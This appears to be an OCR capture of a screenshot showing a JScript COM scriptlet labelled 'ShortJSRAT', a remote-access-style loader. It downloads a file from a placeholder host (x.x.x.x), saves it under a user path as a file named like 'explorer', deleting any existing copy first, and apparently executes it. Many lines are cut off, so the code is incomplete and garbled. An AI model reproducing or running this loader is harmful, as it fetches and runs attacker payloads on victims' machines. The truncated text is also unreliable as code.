
1
<?XML version="1.0"?>
2
<
scriptlet
>
3
<
registration
4
progid
=
"ShortJSRAT"
5
classid
=
"{10001111-0000-0000-0000-0000FEEDA
6
<!-- Learn from Casey Smith @subTee -->
7
<
script
language
=
"JScript"
>
8
        <![CDATA[
9
var
 WSHShell = 
new
 ActiveXObjec
10
        	path = WSHShell.ExpandEnviro
11
var
 filepath = path+
"/explorer.
12
var
 xhr = 
new
 ActiveXObject(
"MS
13
    		xhr.open(
"GET"
,
"http://x.x.x.x/
14
    		xhr.send();
15
if
 (xhr.Status == 
200
) {
16
var
 fso = 
new
 ActiveXOb
17
var
 stream = 
new
 Active
18
        		stream.Open();
19
        		stream.Type = 1;
20
        		stream.Write(xhr.Res
21
        		stream.Position = 0;
22
if
 (fso.FileExists(filepath)){
23
                   fso.DeleteFile(filepath);
24
                }
25
        		stream.SaveToFile(fil
26
        		stream.Close();
27
new
 ActiveXObject(
"WScr
28
    		}